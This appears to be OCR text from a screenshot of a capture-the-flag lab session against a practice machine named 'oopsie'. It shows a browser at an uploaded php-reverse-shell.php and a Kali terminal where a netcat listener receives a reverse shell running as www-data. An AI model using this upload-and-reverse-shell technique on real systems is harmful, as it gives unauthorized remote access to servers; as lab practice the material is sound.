 10.10.14.123 9:14
Admin Panel
404 Not Found
Not secure 10.129.5.130/uploads/php-reverse-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at 10.129.5.130 Port 80
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.129.5.130 54342
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x
86_64 GNU/Linux
06:13:41 up 36 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wg^H
/bin/sh: 1: w: not found
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc* "kali" 09:14 08-Jul-25